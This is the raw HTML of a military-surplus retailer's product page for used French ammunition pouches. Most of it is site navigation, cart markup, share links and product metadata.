class="level2 nav-1-18-3 category-item"><a href="https://colemans.com/product-category/shelving-racking/" ><span>Shelving and Racking</span></a></li><li  class="level2 nav-1-18-4 category-item last"><a href="https://colemans.com/product-category/sporting-goods/" ><span>Sporting Goods</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://colemans.com/product-category/camping-gear/" ><span>Camping Gear</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://colemans.com/product-category/camping-gear/campfire-essentials/" ><span>Campfire Essentials</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://colemans.com/product-category/camping-gear/food-cooking/" ><span>Food &amp; Cooking</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://colemans.com/product-category/camping-gear/tents-accessories/" ><span>Tents &amp; Accessories</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://colemans.com/product-category/camping-gear/camping-essentials/" ><span>Camping Essentials</span></a></li><li  class="level2 nav-1-19-5 category-item last"><a href="https://colemans.com/product-category/camping-gear/bedding/" ><span>Bedding</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://colemans.com/product-category/clothing/" ><span>Clothing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://colemans.com/product-category/clothing/head-gear/" ><span>Head Gear</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://colemans.com/product-category/military-helmets" ><span>Military Helmets</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://colemans.com/product-category/clothing/coats/" ><span>Coats</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://colemans.com/product-category/clothing/trousers-accessories/" ><span>Trousers &amp; Accessories</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://colemans.com/product-category/clothing/socks/" ><span>Socks</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://colemans.com/product-category/clothing/undergarments/" ><span>Military Undergarments</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://colemans.com/product-category/clothing/gloves/" ><span>Gloves</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://colemans.com/product-category/clothing/safety-apparel/" ><span>Safety Apparel</span></a></li><li  class="level2 nav-1-20-9 category-item"><a href="https://colemans.com/product-category/clothing/shirts/" ><span>Shirts</span></a></li><li  class="level2 nav-1-20-10 category-item last"><a href="https://colemans.com/product-category/clothing/cold-weather-gear/" ><span>COLD WEATHER GEAR</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="https://colemans.com/product-category/hunting-shooting/" ><span>Shooting and Hunting Gear</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first"><a href="https://colemans.com/product-category/hunting-shooting/more-hunting-shooting/" ><span>More Hunting &amp; Shooting</span></a></li><li  class="level2 nav-1-21-2 category-item"><a href="https://colemans.com/product-category/hunting-shooting/camo-gear/" ><span>Camo Gear</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="https://colemans.com/product-category/hunting-shooting/targets/" ><span>Targets</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="https://colemans.com/product-category/hunting-shooting/ammo-cans/" ><span>Surplus Ammo Cans</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="https://colemans.com/product-category/hardware/" ><span>Hardware</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://colemans.com/product-category/hardware/cables-ropes-and-tie-downs/" ><span>Cables, Ropes, and Tie-Downs</span></a></li><li  class="level2 nav-1-22-2 category-item parent"><a href="https://colemans.com/shop/product-category/hardware/tools/" ><span>Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-1-22-2-1 category-item first"><a href="https://colemans.com/shop/product-category/hardware/tools/screwdrivers/" ><span>Screwdrivers</span></a></li><li  class="level3 nav-1-22-2-2 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/mechanics-hand-tools/" ><span>Mechanics Hand Tools</span></a></li><li  class="level3 nav-1-22-2-3 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/power-tools-and-accessories/" ><span>Power Tools and Accessories</span></a></li><li  class="level3 nav-1-22-2-4 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/wrenches/" ><span>Wrenches</span></a></li><li  class="level3 nav-1-22-2-5 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/other-tools/" ><span>Other Tools</span></a></li><li  class="level3 nav-1-22-2-6 category-item last"><a href="https://colemans.com/shop/product-category/hardware/tools/construction-hand-tools/" ><span>Construction Hand Tools</span></a></li></ul></li><li  class="level2 nav-1-22-3 category-item"><a href="https://colemans.com/product-category/hardware/miscellaneous-hardware/" ><span>Miscellaneous Hardware</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://colemans.com/product-category/hardware/electrical/" ><span>Electrical</span></a></li><li  class="level2 nav-1-22-5 category-item last"><a href="https://colemans.com/shop/product-category/hardware/shop-stuff/" ><span>Shop Stuff</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://colemans.com/product-category/militaria/" ><span>Militaria</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://colemans.com/product-category/militaria/ordnance/" ><span>Ordnance and Artillery Shells</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://colemans.com/product-category/militaria/misc-militaria-gallery" ><span>Misc Militaria Gallery</span></a></li><li  class="level2 nav-1-23-3 category-item last"><a href="https://colemans.com/product-category/militaria/geiger-counters/" ><span>Geiger Counters For Sale</span></a></li></ul></li><li  class="level1 nav-1-24 category-item last parent"><a href="https://colemans.com/shop/product-category/manuals-dvds/" ><span>Military Manuals</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://colemans.com/shop/product-category/manuals-dvds/paper-digital-manuals/" ><span>Paper &amp; Digital Manuals</span></a></li><li  class="level2 nav-1-24-2 category-item last"><a href="https://colemans.com/shop/product-category/manuals-dvds/dvd-videos/" ><span>DVD Videos</span></a></li></ul></li><div class="bottomstatic" ></div></ul></li><li><a class="level-top" href="https://colemans.com/surplus-guide/"><span>Surplus Blog</span></a></li><li><a href="https://colemans.com/mailing/"  class="level-top" ><span>Coleman&#039;s Specials</span></a></li><li><a href="https://colemans.com/contact-us/"  class="level-top" ><span>Contact Us</span></a></li><li><a href="https://colemans.com/videogallery"  class="level-top" ><span>Video Gallery</span></a></li><li><a class="level-top" href="https://colemans.com/rewards/"><span>Rewards</span></a></li></ul>
</div>
<ul id="dm" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
<li class="level0 nav-6 first level-top ui-menu-item" role="presentation"><a href="https://colemans.com/" class="level-top ui-corner-all" id="ui-id-6" tabindex="-1" role="menuitem"><span>Home</span></a>
<ul>
<li><a href="https://colemans.com/about-us">About Us</a></li>
<li><a href="https://colemans.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://colemans.com/catalog">Catalog</a></li>
<li><a href="https://colemans.com/parts-department-request">Parts Department Request</a></li>
<li><a href="https://colemans.com/retail-store">Retail Store</a></li>
<li><a href="https://colemans.com/curbside-pickup">Curbside Pickup</a></li>
<li><a href="https://colemans.com/government-le-sale">Government/Law Enforcement</a></li>
</ul></li>
<li  class="level0 nav-1 category-item first level-top parent"><a href="https://colemans.com/shop/"  class="level-top" ><span>Shop</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://colemans.com/best-sellers/" ><span>Best Sellers</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://colemans.com/sale-clearance" ><span>Sale/Clearance</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://colemans.com/recently-added" ><span>Recently Added</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://colemans.com/product-category/cold-weather-gear/" ><span>Extreme Cold Weather Gear</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://colemans.com/shop/product-category/pouches-bags/" ><span>Pouches and Bags</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://colemans.com/shop/product-category/military-backpacks/" ><span>Military Backpacks</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://colemans.com/product-category/boots-and-footwear/" ><span>Boots and Footwear</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://colemans.com/product-category/containers/" ><span>Military Storage Containers</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://colemans.com/product-category/knives/" ><span>Military Machetes and Knives</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://colemans.com/shop/product-category/army-duffle-bags/" ><span>Army Duffel Bag </span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://colemans.com/shop/product-category/military-blankets/" ><span>Military Blankets </span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://colemans.com/product-category/survival-kit/" ><span>Survival Kit</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://colemans.com/product-category/emergency-products/" ><span>Military Stretchers, Sand Bags and Surplus Emergency Products</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://colemans.com/product-category/material-handling/" ><span>Military Aircraft Landing Mats and Material Handling</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://colemans.com/shop/product-category/military-sleeping-bags/" ><span>Military Sleeping Bags </span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://colemans.com/shop/product-category/military-camo-pants" ><span>Military Camo Pants</span></a></li><li  class="level1 nav-1-17 category-item parent"><a href="https://colemans.com/product-category/household/" ><span>Household Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://colemans.com/product-category/household/medical-supplies/" ><span>Medical Supplies</span></a></li><li  class="level2 nav-1-17-2 category-item last"><a href="https://colemans.com/product-category/household/domestics/" ><span>Domestics</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://colemans.com/product-category/military-tents/" ><span>Military Tents</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://colemans.com/product-category/military-vehicles-and-equipment/" ><span>Vehicles For Sale</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://colemans.com/product-category/security-tactical/" ><span>Tactical Gear</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://colemans.com/product-category/shelving-racking/" ><span>Shelving and Racking</span></a></li><li  class="level2 nav-1-18-4 category-item last"><a href="https://colemans.com/product-category/sporting-goods/" ><span>Sporting Goods</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://colemans.com/product-category/camping-gear/" ><span>Camping Gear</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://colemans.com/product-category/camping-gear/campfire-essentials/" ><span>Campfire Essentials</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://colemans.com/product-category/camping-gear/food-cooking/" ><span>Food &amp; Cooking</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://colemans.com/product-category/camping-gear/tents-accessories/" ><span>Tents &amp; Accessories</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://colemans.com/product-category/camping-gear/camping-essentials/" ><span>Camping Essentials</span></a></li><li  class="level2 nav-1-19-5 category-item last"><a href="https://colemans.com/product-category/camping-gear/bedding/" ><span>Bedding</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://colemans.com/product-category/clothing/" ><span>Clothing</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://colemans.com/product-category/clothing/head-gear/" ><span>Head Gear</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://colemans.com/product-category/military-helmets" ><span>Military Helmets</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://colemans.com/product-category/clothing/coats/" ><span>Coats</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://colemans.com/product-category/clothing/trousers-accessories/" ><span>Trousers &amp; Accessories</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://colemans.com/product-category/clothing/socks/" ><span>Socks</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://colemans.com/product-category/clothing/undergarments/" ><span>Military Undergarments</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://colemans.com/product-category/clothing/gloves/" ><span>Gloves</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://colemans.com/product-category/clothing/safety-apparel/" ><span>Safety Apparel</span></a></li><li  class="level2 nav-1-20-9 category-item"><a href="https://colemans.com/product-category/clothing/shirts/" ><span>Shirts</span></a></li><li  class="level2 nav-1-20-10 category-item last"><a href="https://colemans.com/product-category/clothing/cold-weather-gear/" ><span>COLD WEATHER GEAR</span></a></li></ul></li><li  class="level1 nav-1-21 category-item parent"><a href="https://colemans.com/product-category/hunting-shooting/" ><span>Shooting and Hunting Gear</span></a><ul class="level1 submenu"><li  class="level2 nav-1-21-1 category-item first"><a href="https://colemans.com/product-category/hunting-shooting/more-hunting-shooting/" ><span>More Hunting &amp; Shooting</span></a></li><li  class="level2 nav-1-21-2 category-item"><a href="https://colemans.com/product-category/hunting-shooting/camo-gear/" ><span>Camo Gear</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="https://colemans.com/product-category/hunting-shooting/targets/" ><span>Targets</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="https://colemans.com/product-category/hunting-shooting/ammo-cans/" ><span>Surplus Ammo Cans</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="https://colemans.com/product-category/hardware/" ><span>Hardware</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://colemans.com/product-category/hardware/cables-ropes-and-tie-downs/" ><span>Cables, Ropes, and Tie-Downs</span></a></li><li  class="level2 nav-1-22-2 category-item parent"><a href="https://colemans.com/shop/product-category/hardware/tools/" ><span>Tools</span></a><ul class="level2 submenu"><li  class="level3 nav-1-22-2-1 category-item first"><a href="https://colemans.com/shop/product-category/hardware/tools/screwdrivers/" ><span>Screwdrivers</span></a></li><li  class="level3 nav-1-22-2-2 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/mechanics-hand-tools/" ><span>Mechanics Hand Tools</span></a></li><li  class="level3 nav-1-22-2-3 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/power-tools-and-accessories/" ><span>Power Tools and Accessories</span></a></li><li  class="level3 nav-1-22-2-4 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/wrenches/" ><span>Wrenches</span></a></li><li  class="level3 nav-1-22-2-5 category-item"><a href="https://colemans.com/shop/product-category/hardware/tools/other-tools/" ><span>Other Tools</span></a></li><li  class="level3 nav-1-22-2-6 category-item last"><a href="https://colemans.com/shop/product-category/hardware/tools/construction-hand-tools/" ><span>Construction Hand Tools</span></a></li></ul></li><li  class="level2 nav-1-22-3 category-item"><a href="https://colemans.com/product-category/hardware/miscellaneous-hardware/" ><span>Miscellaneous Hardware</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://colemans.com/product-category/hardware/electrical/" ><span>Electrical</span></a></li><li  class="level2 nav-1-22-5 category-item last"><a href="https://colemans.com/shop/product-category/hardware/shop-stuff/" ><span>Shop Stuff</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://colemans.com/product-category/militaria/" ><span>Militaria</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://colemans.com/product-category/militaria/ordnance/" ><span>Ordnance and Artillery Shells</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://colemans.com/product-category/militaria/misc-militaria-gallery" ><span>Misc Militaria Gallery</span></a></li><li  class="level2 nav-1-23-3 category-item last"><a href="https://colemans.com/product-category/militaria/geiger-counters/" ><span>Geiger Counters For Sale</span></a></li></ul></li><li  class="level1 nav-1-24 category-item last parent"><a href="https://colemans.com/shop/product-category/manuals-dvds/" ><span>Military Manuals</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://colemans.com/shop/product-category/manuals-dvds/paper-digital-manuals/" ><span>Paper &amp; Digital Manuals</span></a></li><li  class="level2 nav-1-24-2 category-item last"><a href="https://colemans.com/shop/product-category/manuals-dvds/dvd-videos/" ><span>DVD Videos</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://colemans.com/mailing/"  class="level-top" ><span>Coleman&#039;s Specials</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://colemans.com/contact-us/"  class="level-top" ><span>Contact Us</span></a></li><li  class="level0 nav-4 category-item last level-top"><a href="https://colemans.com/videogallery"  class="level-top" ><span>Video Gallery</span></a></li>            
<li class="level0 nav-6 last level-top ui-menu-item" role="presentation"><a href="https://colemans.com/surplus-guide/" class="level-top ui-corner-all" id="ui-id-7" tabindex="-1" role="menuitem"><span>Surplus Blog</span></a></li>
<li class="level0 nav-7 last level-top ui-menu-item" role="presentation"><a href="https://colemans.com/rewards/" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1" role="menuitem"><span>Rewards</span></a></li>
</ul>
</nav>
 
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>

<div class="payment-gatway-icon-list">
  <span class="payment-title">We Accept : </span>
 <div class="icon-container">
<div class="icon"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/apple-pay.svg" alt="apple-pay" width="100" height="100"></div>
<div class="icon"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/card-icon.svg" alt="card-icon" width="100" height="100"></div>
<div class="icon"><img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/paypal.svg" alt="paypal" width="100" height="100"></div>
</div>
 </div>


<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://colemans.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">

                <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <!-- /ko -->
                <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
                <!-- /ko -->  
             
        </span>
       <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="text">My Cart</span>
          <!-- /ko --> 
        <!-- ko if: getCartParam('summary_count') -->
		<span class="minicart-total" data-bind="html: getCartParam('subtotal')"></span>
            <!-- /ko -->
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


</div></div>

    
<div class="header-usp-wrapper"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container clearfix">
<ul>
<li>
<div class="star-rating">&nbsp;</div>
5 Star Customer Service</li>
<li>
<div class="family-own">&nbsp;</div>
American Family Owned &amp; Operated</li>
<li>
<div class="best-selection">&nbsp;</div>
Best Selection</li>
<li>
<div class="expedited-shipping">&nbsp;</div>
Expedited Shipping Available</li>
<li>
<div class="orders-fulfilled">&nbsp;</div>
Over 1,000,000 orders fulfilled</li>
</ul>
</div>
</div></div></header><div class="top-banner"><div class="bannersection-cnt"><h1>7 French Ammo Pouches</h1></div><div class="breadcrumbs"></div>

</div><main id="maincontent" class="page-main"><div id="algolia-autocomplete-container"></div><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
    </div>
<input name="form_key" type="hidden" value="Ky60qNmp6OsP8iF6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<!--Script added by Cart Stack - Start-->

<!--Script added by Cart Stack - End-->
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://colemans.com/mailchimp/campaign/check/"}}'>
</div>
<!-- Yotpo - Add body class -->

<!--/ Yotpo - Add body class -->
<!-- Yotpo - Widget Script -->
    
<!--/ Yotpo - Widget Script -->
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://colemans.com/media/catalog/product/cache/12f5c25772a02d87671110b75ef67612/p/-/p-12243-3644.gif"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper product">
    <h2 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">7 French Ammo Pouches</span>    </h2>
    </div>
<div class="product-main-reviewouter">
<!-- Yotpo - BottomLine -->
    
<!--/ Yotpo - BottomLine -->

        <div
            class="yotpo bottomLine bottomline-position"
            data-product-id="1603"
            data-url="https://colemans.com/7-french-ammo-pouches">
        </div>
                <div
            class="yotpo QABottomLine"
            data-appkey="SaEtuGUvd1GyMDxe5D90B2u9xvnprRjgwtWgYOzT"
            data-product-id="1603">
        </div>
    
<div class="detailpagefaq">
    <a href="#relatedProducts">FAQ</a>
</div>


</div>


<div class="product-main-details"><div class="product-info-stock-sku"><div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">364401</div>
</div>
</div><!--call to order condition-->
                  

                            <div class='categories'>Categories:
     <a href="https://colemans.com/shop/product-category/pouches-bags/"><span>Pouches and Bags</span></a>
,     <a href="https://colemans.com/product-category/security-tactical/"><span>Tactical Gear</span></a>
,     <a href="https://colemans.com/product-category/hunting-shooting/more-hunting-shooting/"><span>More Hunting & Shooting</span></a>
</div><div class="customer-service">
	<ul>
		<li class="service-item">
			5 Star Customer Service			
		</li>
		<li class="family-item">
			Family Owned and Operated
		</li>
	</ul>
</div><div class="cp-social-icons" data-role="cp-social-icons">
<div class="sociallabel"><span>Share:</span></div>
<!-- FACEBOOK -->
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&t=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on FaceBook" class="fb icon">
</a>
 
 <!-- TWITTER -->
<a href="http://twitter.com/home/?status=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches(7+French+Ammo+Pouches)" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on Twitter" class="twitticon">
</a>

<!-- pinterest -->
<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&media=https%3A%2F%2Fcolemans.com%2Fpub%2Fmedia%2Fcatalog%2Fproduct%2Fp%2F-%2Fp-12243-3644.gif&description=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on Pinterest" class="pinterest icon">
</a>

<!-- Reddit -->
    <a href="http://reddit.com/submit?url=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&title=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false'  title="Share on Reddit" class="redditicon">
    </a>
<!-- Tumblr-->
    <a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&title=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false'  title="Share on Tumblr" class="tumblaricon">
    </a>
	

</div>
</div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1603">
    <span class="special-price-label price-label">Price</span>
    <span class="special-price">
        
	<span class="price-container price-final_price tax weee"
		 itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<span  id="product-price-1603"						data-price-amount="6.7"
			data-price-type="finalPrice"
			class="price-wrapper ">
			<span class="price">$6.70</span>		</span>
							<meta itemprop="price" content="6.7" />
			<meta itemprop="priceCurrency" content="USD" />
			<meta itemprop="availability" content="https://schema.org/OutOfStock"/>       
			<meta itemprop="url" content="https://colemans.com/7-french-ammo-pouches" />       
			<div itemprop="seller" itemtype="http://schema.org/Organization" itemscope="itemscope">
				<meta itemprop="name" content="Coleman's Military Surplus" />
				<meta itemprop="url" content="https://colemans.com/" />
			</div>
			<meta itemprop="priceValidUntil" content="2023-12-31" />
			</span>
    </span>
    <span class="old-price">
        
	<span class="price-container price-final_price tax weee"
		>
				<span  id="old-price-1603"						data-price-amount="12.95"
			data-price-type="oldPrice"
			class="price-wrapper ">
			<span class="price">$12.95</span>		</span>
					</span>
    </span>

</div><div class="product alert ">
    <a href="https://colemans.com/productalert/add/stock/product_id/1603/uenc/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz/"
       title="Join Waitlist" class="action alert">
        Join Waitlist    </a>
</div>
	
    <div id="sezzle-widget-targets">
        <!-- Will move actual widget here -->
    </div>
    

    </script>



<div class="product-add-form">
    <form data-product-sku="364401"
          action="https://colemans.com/checkout/cart/add/uenc/aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz/product/1603/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1603" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1603" />
        <input name="form_key" type="hidden" value="Ky60qNmp6OsP8iF6" />                            <!--call to order condition-->
<div class="stock unavailable" style="display: none;" title="Availability">
  <span class="stocklable">Stock:  <span>Out of stock</span>
</div>
    

        
                    </form>
</div>


<!--call to order condition-->
		    	        	    	

        </span>
	
    		<div itemprop="brand" itemtype="http://schema.org/Thing" itemscope="itemscope">
			<meta itemprop="name" content="Coleman's" />        	
		</div>
		<meta itemprop="image" content="https://colemans.com/media/catalog/product/p/-/p-12243-3644.gif" />
		<meta itemprop="description" content="These 3 compartment pouches are waterproof and feature a hook and loop  closure. There are two 2” wide belt loops on the back, and 2 metal rings. These pouches are used, but still have plenty of service left in them. Each measures: 6” x 8” x 1 1/2”."/>
         		<meta itemprop="gtin8" content="364401" />
 
<!-- Yotpo's Rich Snippets START -->

    <div style="display:none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        <span itemprop="ratingValue">4.50</span>
        <span itemprop="reviewCount">17</span>
    </div>
<div itemprop="review" itemtype="http://schema.org/Review" itemscope>
        <div itemprop="author" itemtype="http://schema.org/Person" itemscope>
          <meta itemprop="name" content="Adam Hoke" />
        </div>
        <div itemprop="reviewRating" itemtype="http://schema.org/Rating" itemscope>
          <meta itemprop="ratingValue" content="4.50" />
          <meta itemprop="bestRating" content="5" />
        </div>
      </div>
<!-- Yotpo's Rich Snippets END --></div>
<div class="customer-service">
	<ul>
		<li class="service-item">
			5 Star Customer Service			
		</li>
		<li class="family-item">
			Family Owned and Operated
		</li>
	</ul>
</div><div class="cp-social-icons" data-role="cp-social-icons">
<div class="sociallabel"><span>Share:</span></div>
<!-- FACEBOOK -->
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches&t=7+French+Ammo+Pouches" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on FaceBook" class="fb icon">
</a>
 
 <!-- TWITTER -->
<a href="http://twitter.com/home/?status=https%3A%2F%2Fcolemans.com%2F7-french-ammo-pouches(7+French+Ammo+Pouches)" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on Twitter" class="twitticon">
</a>

<!-- pinterest -->
